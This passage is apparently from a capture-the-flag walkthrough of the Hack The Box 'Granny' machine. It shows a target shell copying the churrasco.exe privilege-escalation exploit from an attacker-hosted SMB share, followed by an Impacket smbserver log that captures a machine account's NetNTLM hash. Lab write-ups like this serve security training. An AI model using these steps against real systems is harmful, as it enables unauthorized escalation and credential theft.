 C:\WINDOWS\Temp\Privesc>copy \\10.10.14.24\smbFolder\churrasco.exe
copy \\10.10.14.24\smbFolder\churrasco.exe
        1 file(s) copied.
C:\WINDOWS\Temp\Privesc>
❯ sudo smbserver.py smbFolder $(pwd) -smb2support
passwd:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1085)
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User \GRANNY authenticated successfully
[*] :::00::4141414141414141
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY$\GRANNY authenticated successfully
[*] GRANNY$::HTB:262c24e5f2193c7300000000000000000000000000000000:afbcf00554b2d4a9fcaa450b8e507f8ebe7567bb2f9752
4141414141414141
[-] Unknown level for query path info! 0x109